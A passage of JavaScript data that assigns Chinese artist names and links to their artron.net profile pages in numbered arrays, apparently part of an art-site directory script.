	artlink[5241] = "http://huyitian.artron.net";
	artname[5242] = "刘家方";
	artlink[5242] = "https://artist.artron.net/artists8338";
	artname[5243] = "孔胜";
	artlink[5243] = "http://kongsheng.artron.net";
	artname[5244] = "徐方";
	artlink[5244] = "https://xufang.artron.net";
	artname[5245] = "王建华";
	artlink[5245] = "http://wangjianh.artron.net";
	artname[5246] = "马晟哲";
	artlink[5246] = "https://artist.artron.net/artists8419";
	artname[5247] = "吴卫平";
	artlink[5247] = "http://wuweiping.artron.net";
	artname[5248] = "叶红兵";
	artlink[5248] = "http://yehongbing.artron.net";
	artname[5249] = "韩启超";
	artlink[5249] = "https://artist.artron.net/artists8451";
	artname[5250] = "胡元佳";
	artlink[5250] = "https://artist.artron.net/artists8447";
	artname[5251] = "王艺";
	artlink[5251] = "https://wangyiart.artron.net";
	artname[5252] = "李春";
	artlink[5252] = "https://lichun.artron.net";
	artname[5253] = "高連永";
	artlink[5253] = "https://artist.artron.net/artists7876";
	artname[5254] = "刘双喜";
	artlink[5254] = "https://artist.artron.net/artists8461";
	artname[5255] = "吕大卫";
	artlink[5255] = "https://lvdawei.artron.net";
	artname[5256] = "谢文开";
	artlink[5256] = "https://artist.artron.net/artists8463";
	artname[5257] = "徐彬觉一";
	artlink[5257] = "http://xubinjueyi.artron.net";
	artname[5258] = "梁境峰";
	artlink[5258] = "https://liangjingfeng.artron.net";
	artname[5259] = "范民广";
	artlink[5259] = "http://ca.artron.net/fanminguang";
	artname[5260] = "叶城咏";
	artlink[5260] = "https://yechengyong.artron.net";
	artname[5261] = "彭长征";
	artlink[5261] = "https://artist.artron.net/artists7998";
	artname[5262] = "王志安";
	artlink[5262] = "https://artist.artron.net/artists10560";
	artname[5263] = "翁雪松";
	artlink[5263] = "http://wengxuesong.artron.net";
	artname[5264] = "智丹";
	artlink[5264] = "https://zhidan.artron.net";
	artname[5265] = "李苏宁";
	artlink[5265] = "https://artist.artron.net/artists8442";
	artname[5266] = "王玉岭";
	artlink[5266] = "https://artist.artron.net/artists8541";
	artname[5267] = "梁君度";
	artlink[5267] = "https://liangjundu.artron.net";
	artname[5268] = "沈金波";
	artlink[5268] = "https://shenjinbo.artron.net";
	artname[5269] = "张维忠";
	artlink[5269] = "https://zhangweizhong.artron.net";
	artname[5270] = "徐献";
	artlink[5270] = "http://xuxian.artron.net";
	artname[5271] = "贾国英";
	artlink[5271] = "https://artist.artron.net/artists8571";
	artname[5272] = "窦琼";
	artlink[5272] = "https://douqiong.artron.net";
	artname[5273] = "朱明健";
	artlink[5273] = "https://zhumingjian.artron.net";
	artname[5274] = "邱拙";
	artlink[5274] = "https://artist.artron.net/artists8584";
	artname[5275] = "张莉君";
	artlink[5275] = "http://zhanglijun.artron.net";
	artname[5276] = "胡宗祥";
	artlink[5276] = "https://artist.artron.net/artists8606";
	artname[5277] = "翁传锦";
	artlink[5277] = "https://wengchuanjin.artron.net";
	artname[5278] = "陈海平";
	artlink[5278] = "https://artist.artron.net/artists4917";
	artname[5279] = "洪毅";
	artlink[5279] = "https://artist.artron.net/artists8605";
	artname[5280] = "郭维新";
	artlink[5280] = "https://artist.artron.net/artists8608";
	artname[5281] = "钱若愚";
	artlink[5281] = "https://artist.artron.net/artists8607";
	artname[5282] = "朱丽娅";
	artlink[5282] = "https://artist.artron.net/artists8610";
	artname[5283] = "唐殿全";
	artlink[5283] = "https://artist.artron.net/artists5833";
	artname[5284] = "张志军（云翁）";
	artlink[5284] = "https://zhangzhijunart.artron.net";
	artname[5285] = "祝建华";
	artlink[5285] = "https://zhujianhua.artron.net";
	artname[5286] = "金光永";
	artlink[5286] = "http://jinguangyong.artron.net";
	artname[5287] = "李钟杰";
	artlink[5287] = "http://lizhongjie.artron.net";
	artname[5288] = "刘兵";
	artlink[5288] = "http://lbing.artron.net";
	artname[5289] = "刘海东";
	artlink[5289] = "http://liuhaidong.artron.net";
	artname[5290] = "庞传家";
	artlink[5290] = "http://pangchuanjia.artron.net";
	artname[5291] = "王宏";
	artlink[5291] = "http://whong.artron.net";
	artname[5292] = "杨智宽";
	artlink[5292] = "http://yangzhikuan.artron.net";
	artname[5293] = "王堃";
	artlink[5293] = "https://artist.artron.net/artists8630";
	artname[5294] = "李空城";
	artlink[5294] = "https://artist.artron.net/artists8626";
	artname[5295] = "张起壮";
	artlink[5295] = "https://zhangqizhuang.artron.net";
	artname[5296] = "王庆升";
	artlink[5296] = "https://artist.artron.net/artists8655";
	artname[5297] = "王宏峥";
	artlink[5297] = "https://wanghongzheng.artron.net";
	artname[5298] = "胡世鹏";
	artlink[5298] = "https://artist.artron.net/artists14832";
	artname[5299] = "莳庐（李建國）";
	artlink[5299] = "http://lijianguo.artron.net";
	artname[5300] = "李汉平";
	artlink[5300] = "https://artist.artron.net/artists8735";
	artname[5301] = "林学明";
	artlink[5301] = "http://shermanlin.artron.net";
	artname[5302] = "石青";
	artlink[5302] = "https://artist.artron.net/artists6191";
	artname[5303] = "戴鹰";
	artlink[5303] = "https://artist.artron.net/artists8666";
	artname[5304] = "王亮勇";
	artlink[5304] = "http://wangliangyong.artron.net";
	artname[5305] = "周存玉";
	artlink[5305] = "https://artist.artron.net/artists8755";
	artname[5306] = "曹智勇";
	artlink[5306] = "http://caozhiyong.artron.net";
	artname[5307] = "梁弘";
	artlink[5307] = "https://artist.artron.net/artists8772";
	artname[5308] = "艾忠亮";
	artlink[5308] = "http://aizhongliang.artron.net";
	artname[5309] = "阿碧丹·阿里夫";
	artlink[5309] = "https://abidanalifu.artron.net";
	artname[5310] = "冯健一";
	artlink[5310] = "https://artist.artron.net/artists8804";
	artname[5311] = "覃炳庚";
	artlink[5311] = "https://qinbinggeng.artron.net";
	artname[5312] = "李德庄";
	artlink[5312] = "http://lidezhuang.artron.net";
	artname[5313] = "雾弥";
	artlink[5313] = "https://artist.artron.net/artists8718";
	artname[5314] = "周恒";
	artlink[5314] = "https://artist.artron.net/artists8822";
	artname[5315] = "杨加勇";
	artlink[5315] = "https://artist.artron.net/artists8805";
	artname[5316] = "钟鼐";
	artlink[5316] = "https://zhongnai.artron.net";
	artname[5317] = "温瑛";
	artlink[5317] = "https://artist.artron.net/artists8855";
	artname[5318] = "张琪";
	artlink[5318] = "https://zhangqi.artron.net";
	artname[5319] = "袁大仪";
	artlink[5319] = "https://artist.artron.net/artists8877";
	artname[5320] = "陈朱";
	artlink[5320] = "https://chenzhu.artron.net";
	artname[5321] = "黄健";
	artlink[5321] = "https://artist.artron.net/artists8879";
	artname[5322] = "曹卫国";
	artlink[5322] = "https://artist.artron.net/artists8893";
	artname[5323] = "买买提·艾依提";
	artlink[5323] = "https://artist.artron.net/artists8909";
	artname[5324] = "王奋英";
	artlink[5324] = "https://artist.artron.net/artists8901";
	artname[5325] = "黄昆（摄影）";
	artlink[5325] = "http://huangkun.artron.net";
	artname[5326] = "蔡志坚";
	artlink[5326] = "https://artist.artron.net/artists8833";
	artname[5327] = "派瑞芬";
	artlink[5327] = "http://pairuifen.artron.net";
	artname[5328] = "尹涛";
	artlink[5328] = "https://yintao.artron.net";
	artname[5329] = "李章庸";
	artlink[5329] = "https://artist.artron.net/artists8938";
	artname[5330] = "沈福馨";
	artlink[5330] = "https://artist.artron.net/artists8939";
	artname[5331] = "古铣贤";
	artlink[5331] = "https://kuartist.artron.net";
	artname[5332] = "梁宝民";
	artlink[5332] = "https://liangbaomin.artron.net";
	artname[5333] = "丁学军";
	artlink[5333] = "https://artist.artron.net/artists8928";
	artname[5334] = "丁伯奎";
	artlink[5334] = "http://dingbokui.artron.net";
	artname[5335] = "萧万庆";
	artlink[5335] = "https://xiaowanqing.artron.net";
	artname[5336] = "胡擎元";
	artlink[5336] = "https://artist.artron.net/artists8924";
	artname[5337] = "邱伟";
	artlink[5337] = "https://artist.artron.net/artists9044";
	artname[5338] = "夏逸飞";
	artlink[5338] = "http://xiayifei.artron.net";
	artname[5339] = "臧家伟";
	artlink[5339] = "https://artist.artron.net/artists9058";
	artname[5340] = "王鑫焱";
	artlink[5340] = "https://wangxinyan.artron.net";
	artname[5341] = "羽空·王鸣";
	artlink[5341] = "http://yukong.artron.net";
	artname[5342] = "梁爱平";
	artlink[5342] = "https://artist.artron.net/artists9040";
	artname[5343] = "仝凌飞";
	artlink[5343] = "https://artist.artron.net/artists8863";
	artname[5344] = "俞洁";
	artlink[5344] = "https://artist.artron.net/artists9296";
	artname[5345] = "吴渝生";
	artlink[5345] = "http://wuyus.artron.net";
	artname[5346] = "黄东辉";
	artlink[5346] = "http://huangdonghui.artron.net";
	artname[5347] = "武强";
	artlink[5347] = "http://wqiang.artron.net";
	artname[5348] = "陈欣欣";
	artlink[5348] = "http://chenxinxin.artron.net";
	artname[5349] = "李国庆";
	artlink[5349] = "http://lguoqing.artron.net";
	artname[5350] = "李文泽";
	artlink[5350] = "http://liwenze.artron.net";
	artname[5351] = "李小舟";
	artlink[5351] = "http://lixiaozhou.artron.net";
	artname[5352] = "陈华";
	artlink[5352] = "http://chua.artron.net";
	artname[5353] = "徐淳刚";
	artlink[5353] = "http://xuchungang.artron.net";
	artname[5354] = "王永岗";
	artlink[5354] = "http://wyonggang.artron.net";
	artname[5355] = "罗斌";
	artlink[5355] = "http://lbin.artron.net";
	artname[5356] = "贺平";
	artlink[5356] = "http://hep.artron.net";
	artname[5357] = "曹六合";
	artlink[5357] = "https://artist.artron.net/artists9394";
	artname[5358] = "汤祖怀";
	artlink[5358] = "http://tangzuhuai.artron.net";
	artname[5359] = "陈超群";
	artlink[5359] = "https://artist.artron.net/artists9273";
	artname[5360] = "陈俊穆";
	artlink[5360] = "https://artist.artron.net/artists";
	artname[5361] = "庞然";
	artlink[5361] = "http://ca.artron.net/pangran";
	artname[5362] = "孙玉宝";
	artlink[5362] = "https://artist.artron.net/artists9990";
	artname[5363] = "高玉杨";
	artlink[5363] = "https://gaoyuyang.artron.net";
	artname[5364] = "梁晓宁";
	artlink[5364] = "https://liangxiaoning.artron.net";
	artname[5365] = "黄永木";
	artlink[5365] = "https://huangyongmu.artron.net";
	artname[5366] = "孙建东";
	artlink[5366] = "https://artist.artron.net/artists10339";
	artname[5367] = "邓希平";
	artlink[5367] = "http://ca.artron.net/ycsctgdp";
	artname[5368] = "邱阳";
	artlink[5368] = "https://artist.artron.net/artists10323";
	artname[5369] = "彭程";
	artlink[5369] = "https://artist.artron.net/artists10343";
	artname[5370] = "密博";
	artlink[5370] = "https://mibo.artron.net";
	artname[5371] = "李克宝";
	artlink[5371] = "https://artist.artron.net/artists10350";
	artname[5372] = "苏喜祥";
	artlink[5372] = "https://artist.artron.net/artists10376";
	artname[5373] = "程乐萍";
	artlink[5373] = "https://artist.artron.net/artists10375";
	artname[5374] = "曹忆潜（荆楚楚）";
	artlink[5374] = "https://artist.artron.net/artists10380";
	artname[5375] = "饶金中";
	artlink[5375] = "https://raojinzhong.artron.net";
	artname[5376] = "张士玉";
	artlink[5376] = "https://artist.artron.net/artists10413";
	artname[5377] = "周巧云";
	artlink[5377] = "https://artist.artron.net/artists10420";
	artname[5378] = "周吉耻";
	artlink[5378] = "https://artist.artron.net/artists10318";
	artname[5379] = "燕敦俭";
	artlink[5379] = "https://artist.artron.net/artists10441";
	artname[5380] = "常肖嘉";
	artlink[5380] = "https://artist.artron.net/artists15061";
	artname[5381] = "陈林林";
	artlink[5381] = "https://artist.artron.net/artists14385";
	artname[5382] = "吴悠";
	artlink[5382] = "https://artist.artron.net/artists14160";
	artname[5383] = "石高青";
	artlink[5383] = "https://artist.artron.net/artists10503";
	artname[5384] = "葛洪强";
	artlink[5384] = "https://gehongqiang.artron.net";
	artname[5385] = "刘晖";
	artlink[5385] = "https://liuhui12.artron.net";
	artname[5386] = "周冰洋";
	artlink[5386] = "https://zhoubingyang.artron.net";
	artname[5387] = "王尉";
	artlink[5387] = "https://artist.artron.net/artists10568";
	artname[5388] = "郭迪康";
	artlink[5388] = "https://kwoktihong.artron.net";
	artname[5389] = "故宫吉祥物之父——画家王长利";
	artlink[5389] = "https://wangchangli.artron.net";
	artname[5390] = "郑清";
	artlink[5390] = "https://artist.artron.net/artists8920";
	artname[5391] = "周力";
	artlink[5391] = "https://artist.artron.net/artists10574";
	artname[5392] = "韦申";
	artlink[5392] = "https://artist.artron.net/artists8518";
	artname[5393] = "朱亚东";
	artlink[5393] = "https://artist.artron.net/artists10670";
	artname[5394] = "张洪";
	artlink[5394] = "https://artist.artron.net/artists10666";
	artname[5395] = "王晟";
	artlink[5395] = "https://artist.artron.net/artists10709";
	artname[5396] = "戴增钧";
	artlink[5396] = "https://daizengjun.artron.net";
	artname[5397] = "徐凤秋";
	artlink[5397] = "https://artist.artron.net/artists10716";
	artname[5398] = "李世刚";
	artlink[5398] = "https://artist.artron.net/artists10717";
	artname[5399] = "李世东";
	artlink[5399] = "https://artist.artron.net/artists10719";
	artname[5400] = "王良虎";
	artlink[5400] = "https://artist.artron.net/artists10743";
	artname[5401] = "徐同顺";
	artlink[5401] = "https://artist.artron.net/artists10733";
	artname[5402] = "卓玉";
	artlink[5402] = "http://ca.artron.net/zhuoyu";
	artname[5403] = "王东升";
	artlink[5403] = "https://wangdongsheng.artron.net";
	artname[5404] = "杨修鉴";
	artlink[5404] = "https://artist.artron.net/artists3105";
	artname[5405] = "黄强";
	artlink[5405] = "https://artist.artron.net/artists10797";
	artname[5406] = "沈慧";
	artlink[5406] = "https://artist.artron.net/artists10798";
	artname[5407] = "张地君";
	artlink[5407] = "https://artist.artron.net/artists8844";
	artname[5408] = "廖培";
	artlink[5408] = "http://liaopei.artron.net";
	artname[5409] = "李云飞";
	artlink[5409] = "https://artist.artron.net/artists8493";
	artname[5410] = "王发荣";
	artlink[5410] = "https://artist.artron.net/artists10801";
	artname[5411] = "肖鹏飞";
	artlink[5411] = "https://artist.artron.net/artists10813";
	artname[5412] = "熊明";
	artlink[5412] = "https://artist.artron.net/artists10637";
	artname[5413] = "朱永芳";
	artlink[5413] = "https://zhuyongfang.artron.net";
	artname[5414] = "陈岚";
	artlink[5414] = "https://artist.artron.net/artists10828";
	artname[5415] = "李宁";
	artlink[5415] = "https://artist.artron.net/artists10656";
	artname[5416] = "马飞";
	artlink[5416] = "https://mafei.artron.net";
	artname[5417] = "余昌梅";
	artlink[5417] = "https://yuchangmei.artron.net";
	artname[5418] = "张应";
	artlink[5418] = "https://artist.artron.net/artists10877";
	artname[5419] = "李恒";
	artlink[5419] = "https://liheng.artron.net";
	artname[5420] = "林乐伦";
	artlink[5420] = "https://linlelun.artron.net";
	artname[5421] = "魏玉明";
	artlink[5421] = "http://linlelun.artron.net";
	artname[5422] = "谭旭";
	artlink[5422] = "https://artist.artron.net/artists10981";
	artname[5423] = "易武";
	artlink[5423] = "https://yiwu.artron.net";
	artname[5424] = "桂兆海";
	artlink[5424] = "http://guizhaohai.artron.net";
	artname[5425] = "马慧琼";
	artlink[5425] = "http://guizhaohai.artron.net";
	artname[5426] = "李星子";
	artlink[5426] = "https://lixingzi.artron.net";
	artname[5427] = "黄广宇";
	artlink[5427] = "https://artist.artron.net/artists10972";
	artname[5428] = "石琳";
	artlink[5428] = "https://artist.artron.net/artists11020";
	artname[5429] = "马亚";
	artlink[5429] = "https://artist.artron.net/artists11029";
	artname[5430] = "祝醒寰";
	artlink[5430] = "https://artist.artron.net/artists10780";
	artname[5431] = "马啸天";
	artlink[5431] = "https://maxiaotian.artron.net";
	artname[5432] = "李树森";
	artlink[5432] = "https://lishusen.artron.net";
	artname[5433] = "刘步蟾";
	artlink[5433] = "https://liubuchan.artron.net";
	artname[5434] = "郑忠";
	artlink[5434] = "http://zhengzhong.artron.net";
	artname[5435] = "刘君才";
	artlink[5435] = "https://artist.artron.net/artists11135";
	artname[5436] = "于启梅";
	artlink[5436] = "https://artist.artron.net/artists11130";
	artname[5437] = "纳日黎歌";
	artlink[5437] = "https://narilige.artron.net";
	artname[5438] = "侯晓东";
	artlink[5438] = "https://artist.artron.net/artists11078";
	artname[5439] = "金晶";
	artlink[5439] = "https://artist.artron.net/artists11167";
	artname[5440] = "程晔";
	artlink[5440] = "https://chengye.artron.net";
	artname[5441] = "李志贤";
	artlink[5441] = "https://artist.artron.net/artists11173";
	artname[5442] = "谭足";
	artlink[5442] = "https://artist.artron.net/artists14434";
	artname[5443] = "袁耀奇";
	artlink[5443] = "https://yuanyaoqi.artron.net";
	artname[5444] = "韩英凌";
	artlink[5444] = "https://artist.artron.net/artists14712";
	artname[5445] = "左古山";
	artlink[5445] = "https://artist.artron.net/artists11308";
	artname[5446] = "杨倩";
	artlink[5446] = "https://artist.artron.net/artists11311";
	artname[5447] = "梁和生";
	artlink[5447] = "https://artist.artron.net/artists11181";
	artname[5448] = "田芳芳";
	artlink[5448] = "https://artist.artron.net/artists11341";
	artname[5449] = "李新成";
	artlink[5449] = "https://artist.artron.net/artists11362";
	artname[5450] = "李浩宇";
	artlink[5450] = "https://artist.artron.net/artists11375";
	artname[5451] = "贺万里";
	artlink[5451] = "https://artist.artron.net/artists11376";
	artname[5452] = "刘辉煌";
	artlink[5452] = "https://artist.artron.net/artists11404";
	artname[5453] = "刘闻涛";
	artlink[5453] = "https://liuwentao.artron.net";
	artname[5454] = "赵正辉";
	artlink[5454] = "https://artist.artron.net/artists3976";
	artname[5455] = "王燕";
	artlink[5455] = "https://artist.artron.net/artists6360";
	artname[5456] = "骆飚";
	artlink[5456] = "https://luobiao.artron.net";
	artname[5457] = "冯玮瑜";
	artlink[5457] = "http://ca.artron.net/fengweiyu";
	artname[5458] = "罗泽仁";
	artlink[5458] = "http://luozeren.artron.net";
	artname[5459] = "范韧庵";
	artlink[5459] = "https://artist.artron.net/artists6157";
	artname[5460] = "侯炜国";
	artlink[5460] = "https://artist.artron.net/artists14908";
	artname[5461] = "魏艳";
	artlink[5461] = "https://weiyan.artron.net";
	artname[5462] = "仁·宽";
	artlink[5462] = "https://renkuan.artron.net";
	artname[5463] = "周玲子";
	artlink[5463] = "https://artist.artron.net/artists11453";
	artname[5464] = "李岸";
	artlink[5464] = "https://artist.artron.net/artists11461";
	artname[5465] = "翟明帅";
	artlink[5465] = "https://zhaimingshuai.artron.net";
	artname[5466] = "严智龙";
	artlink[5466] = "https://yanzhilong.artron.net";
	artname[5467] = "张延东";
	artlink[5467] = "https://artist.artron.net/artists11479";
	artname[5468] = "储洪刚";
	artlink[5468] = "https://chuhonggang.artron.net";
	artname[5469] = "沈子琪";
	artlink[5469] = "https://shenziqi.artron.net";
	artname[5470] = "戴莹";
	artlink[5470] = "http://daiying.artron.net";
	artname[5471] = "陈贲";
	artlink[5471] = "https://artist.artron.net/artists11276";
	artname[5472] = "雁北";
	artlink[5472] = "https://yanbei.artron.net";
	artname[5473] = "王义明";
	artlink[5473] = "http://ymwang.artron.net";
	artname[5474] = "范小强";
	artlink[5474] = "http://ymwang.artron.net";
	artname[5475] = "王正平";
	artlink[5475] = "https://wzp.artron.net";
	artname[5476] = "彭常安";
	artlink[5476] = "https://pengchangan.artron.net";
	artname[5477] = "陆大有";
	artlink[5477] = "https://artist.artron.net/artists5965";
	artname[5478] = "蔡德溪";
	artlink[5478] = "http://ca.artron.net/caidexi";
	artname[5479] = "于小鱼";
	artlink[5479] = "http://yuxiaoyu.artron.net";
	artname[5480] = "常月红";
	artlink[5480] = "http://ca.artron.net/changhaiyue";
	artname[5481] = "王辉（水彩）";
	artlink[5481] = "http://wanghuiguomei.artron.net";
	artname[5482] = "蒋希";
	artlink[5482] = "https://jiangxixi.artron.net";
	artname[5483] = "石景瑞";
	artlink[5483] = "https://artist.artron.net/artists11511";
	artname[5484] = "刘杰（河南）";
	artlink[5484] = "https://liujie.artron.net";
	artname[5485] = "段俊平";
	artlink[5485] = "https://artist.artron.net/artists11544";
	artname[5486] = "李一龙";
	artlink[5486] = "https://artist.artron.net/artists4886";
	artname[5487] = "刘继红";
	artlink[5487] = "https://artist.artron.net/artists11547";
	artname[5488] = "李辰";
	artlink[5488] = "https://artist.artron.net/artists11526";
	artname[5489] = "张亮";
	artlink[5489] = "https://artist.artron.net/artists11577";
	artname[5490] = "刘书军";
	artlink[5490] = "https://artist.artron.net/artists11580";
	artname[5491] = "孔令东";
	artlink[5491] = "https://artist.artron.net/artists11586";
	artname[5492] = "申素云";
	artlink[5492] = "https://artist.artron.net/artists11598";
	artname[5493] = "李树";
	artlink[5493] = "https://artist.artron.net/artists14295";
	artname[5494] = "张尹";
	artlink[5494] = "https://artist.artron.net/artists11624";
	artname[5495] = "王海军";
	artlink[5495] = "https://artist.artron.net/artists11633";
	artname[5496] = "任昌久";
	artlink[5496] = "https://artist.artron.net/artists11612";
	artname[5497] = "陆霄虹";
	artlink[5497] = "https://artist.artron.net/artists11668";
	artname[5498] = "丹增";
	artlink[5498] = "http://danzeng.artron.net";
	artname[5499] = "朱宸萱";
	artlink[5499] = "https://artist.artron.net/artists11695";
	artname[5500] = "徐进";
	artlink[5500] = "http://xujin.artron.net";
	artname[5501] = "杨一墨";
	artlink[5501] = "https://yangyimo.artron.net";
	artname[5502] = "王小燕";
	artlink[5502] = "https://wangxiaoyan.artron.net";
	artname[5503] = "蔡小文";
	artlink[5503] = "https://artist.artron.net/artists14323";
	artname[5504] = "王桂勇（三傑）";
	artlink[5504] = "https://wangguiyong.artron.net";
	artname[5505] = "范振东";
	artlink[5505] = "https://artist.artron.net/artists9612";
	artname[5506] = "李承孝";
	artlink[5506] = "https://lichengxiao.artron.net";
	artname[5507] = "佩鸿";
	artlink[5507] = "https://artist.artron.net/artists11766";
	artname[5508] = "程振铎";
	artlink[5508] = "https://chengzhenduo.artron.net";
	artname[5509] = "郭振宇";
	artlink[5509] = "https://guozhenyu.artron.net";
	artname[5510] = "梁曦";
	artlink[5510] = "http://liangxi.artron.net";
	artname[5511] = "刘红沛";
	artlink[5511] = "https://artist.artron.net/artists11734";
	artname[5512] = "孙洪瑞";
	artlink[5512] = "https://artist.artron.net/artists11212";
	artname[5513] = "詹勇";
	artlink[5513] = "https://artist.artron.net/artists11705";
	artname[5514] = "杨运高";
	artlink[5514] = "https://artist.artron.net/artists11717";
	artname[5515] = "林聪文";
	artlink[5515] = "https://artist.artron.net/artists11706";
	artname[5516] = "翁乙超";
	artlink[5516] = "https://artist.artron.net/artists11775";
	artname[5517] = "黄美尧";
	artlink[5517] = "https://artist.artron.net/artists11782";
	artname[5518] = "邓希平";
	artlink[5518] = "https://artist.artron.net/artists11783";
	artname[5519] = "周士钢";
	artlink[5519] = "https://artist.artron.net/artists11780";
	artname[5520] = "陈良宗";
	artlink[5520] = "https://artist.artron.net/artists14897";
	artname[5521] = "严建明";
	artlink[5521] = "http://ca.artron.net/yanjianming";
	artname[5522] = "张爱玲";
	artlink[5522] = "https://zhangailing.artron.net";
	artname[5523] = "黄宏武";
	artlink[5523] = "https://artist.artron.net/artists11653";
	artname[5524] = "晏清";
	artlink[5524] = "https://artist.artron.net/artists11654";
	artname[5525] = "胡陆保";
	artlink[5525] = "https://artist.artron.net/artists11657";
	artname[5526] = "张思静 ";
	artlink[5526] = "https://artist.artron.net/artists11665";
	artname[5527] = "罗国辉";
	artlink[5527] = "https://artist.artron.net/artists11649";
	artname[5528] = "林文坚";
	artlink[5528] = "https://artist.artron.net/artists11658";
	artname[5529] = "尹也";
	artlink[5529] = "https://artist.artron.net/artists11618";
	artname[5530] = "肖栋昆";
	artlink[5530] = "https://artist.artron.net/artists11655";
	artname[5531] = "高永胜";
	artlink[5531] = "https://gaoyongsheng.artron.net";
	artname[5532] = "陈勇";
	artlink[5532] = "https://artist.artron.net/artists965";
	artname[5533] = "林霖";
	artlink[5533] = "https://linlin.artron.net";
	artname[5534] = "赵晓慧";
	artlink[5534] = "http://zhaoxiaohui.artron.net";
	artname[5535] = "林雅杰";
	artlink[5535] = "https://linyajie.artron.net";
	artname[5536] = "郑义";
	artlink[5536] = "https://zy.artron.net";
	artname[5537] = "慧闻";
	artlink[5537] = "https://huiwen.artron.net";
	artname[5538] = "刘国义";
	artlink[5538] = "https://artist.artron.net/artists18226";
	artname[5539] = "吴涛";
	artlink[5539] = "https://artist.artron.net/artists11719";
	artname[5540] = "傅明和";
	artlink[5540] = "https://artist.artron.net/artists11841";
	artname[5541] = "罗凡";
	artlink[5541] = "https://artist.artron.net/artists11840";
	artname[5542] = "单鼎凯";
	artlink[5542] = "https://artist.artron.net/artists11844";
	artname[5543] = "薛治洲";
	artlink[5543] = "https://artist.artron.net/artists11843";
	artname[5544] = "陈洪邦";
	artlink[5544] = "https://chenhongbang.artron.net";
	artname[5545] = "方原";
	artlink[5545] = "https://artist.artron.net/artists12051";
	artname[5546] = "董亚萍";
	artlink[5546] = "https://artist.artron.net/artists14227";
	artname[5547] = "张汉忠";
	artlink[5547] = "https://artist.artron.net/artists12094";
	artname[5548] = "南巢";
	artlink[5548] = "https://artist.artron.net/artists10747";
	artname[5549] = "吴可";
	artlink[5549] = "https://wukesh.artron.net";
	artname[5550] = "李鼎成";
	artlink[5550] = "https://artist.artron.net/artists12159";
	artname[5551] = "张耀山";
	artlink[5551] = "https://artist.artron.net/artists11626";
	artname[5552] = "赵辉";
	artlink[5552] = "https://zhaohuicalligraphy.artron.net";
	artname[5553] = "张善军";
	artlink[5553] = "https://zhangshanjun.artron.net";
	artname[5554] = "李书春";
	artlink[5554] = "https://lishuchun.artron.net";
	artname[5555] = "王辉宇";
	artlink[5555] = "http://wanghuiyu.artron.net";
	artname[5556] = "郑希林";
	artlink[5556] = "https://zhengxilin.artron.net";
	artname[5557] = "安奇帮";
	artlink[5557] = "https://anqibang.artron.net";
	artname[5558] = "郭彬彬";
	artlink[5558] = "https://artist.artron.net/artists14099";
	artname[5559] = "楼森华";
	artlink[5559] = "https://lousenhua.artron.net";
	artname[5560] = "黄守义";
	artlink[5560] = "https://artist.artron.net/artists11009";
	artname[5561] = "修风瑞";
	artlink[5561] = "https://artist.artron.net/artists946";
	artname[5562] = "宗建成";
	artlink[5562] = "https://artist.artron.net/artists13347";
	artname[5563] = "祁硕森";
	artlink[5563] = "https://qishuosen.artron.net";
	artname[5564] = "李鸿鸣";
	artlink[5564] = "https://artist.artron.net/artists13381";
	artname[5565] = "支雅芳";
	artlink[5565] = "https://artist.artron.net/artists13385";
	artname[5566] = "王新元";
	artlink[5566] = "https://wangxinyuan.artron.net";
	artname[5567] = "张世博";
	artlink[5567] = "https://artist.artron.net/artists14636";
	artname[5568] = "方然";
	artlink[5568] = "https://fangran.artron.net";
	artname[5569] = "丛志远";
	artlink[5569] = "https://artist.artron.net/artists13404";
	artname[5570] = "李玉双";
	artlink[5570] = "https://liyushuang.artron.net";
	artname[5571] = "谢源璜";
	artlink[5571] = "https://xieyuanhuang.artron.net";
	artname[5572] = "麻弘";
	artlink[5572] = "https://artist.artron.net/artists14641";
	artname[5573] = "陈天保";
	artlink[5573] = "https://chentianbao.artron.net";
	artname[5574] = "曲杨";
	artlink[5574] = "https://quyang.artron.net";
	artname[5575] = "张鸿俊";
	artlink[5575] = "https://zhanghongjun.artron.net";
	artname[5576] = "赵国毅";
	artlink[5576] = "https://zhaoguoyi.artron.net";
	artname[5577] = "徐飞";
	artlink[5577] = "http://xufei.artron.net";
	artname[5578] = "马杰";
	artlink[5578] = "https://artist.artron.net/artists13497";
	artname[5579] = "吴胜";
	artlink[5579] = "https://artist.artron.net/artists11437";
	artname[5580] = "孙妮娜";
	artlink[5580] = "https://artist.artron.net/artists13542";
	artname[5581] = "巩大川";
	artlink[5581] = "https://artist.artron.net/artists13447";
	artname[5582] = "丁华";
	artlink[5582] = "https://artist.artron.net/artists13503";
	artname[5583] = "王建军";
	artlink[5583] = "https://artist.artron.net/artists13615";
	artname[5584] = "刘圣佳";
	artlink[5584] = "https://artist.artron.net/artists13465";
	artname[5585] = "张永伟";
	artlink[5585] = "https://artist.artron.net/artists13657";
	artname[5586] = "刘显波";
	artlink[5586] = "http://liuxianbo.artron.net";
	artname[5587] = "蒙发祥";
	artlink[5587] = "https://mengfaxiang.artron.net";
	artname[5588] = "凯瑞";
	artlink[5588] = "https://kairui.artron.net";
	artname[5589] = "尹崇德";
	artlink[5589] = "https://artist.artron.net/artists13691";
	artname[5590] = "常咒";
	artlink[5590] = "https://artist.artron.net/artists13709";
	artname[5591] = "陈亮浩";
	artlink[5591] = "https://chenlianghao.artron.net";
	artname[5592] = "董阳";
	artlink[5592] = "https://artist.artron.net/artists11791";
	artname[5593] = "张迪平";
	artlink[5593] = "https://artist.artron.net/artists13706";
	artname[5594] = "黄金子";
	artlink[5594] = "https://artist.artron.net/artists13698";
	artname[5595] = "藏渊";
	artlink[5595] = "https://cangyuan.artron.net";
	artname[5596] = "黎越常";
	artlink[5596] = "https://artist.artron.net/artists14297";
	artname[5597] = "王渭田";
	artlink[5597] = "https://artist.artron.net/artists11500";
	artname[5598] = "松涛";
	artlink[5598] = "https://artist.artron.net/artists13735";
	artname[5599] = "王军辉";
	artlink[5599] = "https://artist.artron.net/artists13761";
	artname[5600] = "孙博斌";
	artlink[5600] = "https://artist.artron.net/artists13786";
	artname[5601] = "刘长国";
	artlink[5601] = "https://artist.artron.net/artists13806";
	artname[5602] = "刘宗源";
	artlink[5602] = "https://artist.artron.net/artists13828";
	artname[5603] = "龙孟林";
	artlink[5603] = "https://artist.artron.net/artists13825";
	artname[5604] = "李丽娜";
	artlink[5604] = "https://artist.artron.net/artists13834";
	artname[5605] = "王凯悦";
	artlink[5605] = "https://artist.artron.net/artists13839";
	artname[5606] = "梁健";
	artlink[5606] = "https://artist.artron.net/artists13847";
	artname[5607] = "樱桃";
	artlink[5607] = "https://yingtao.artron.net";
	artname[5608] = "赵舒功";
	artlink[5608] = "https://artist.artron.net/artists13856";
	artname[5609] = "王波";
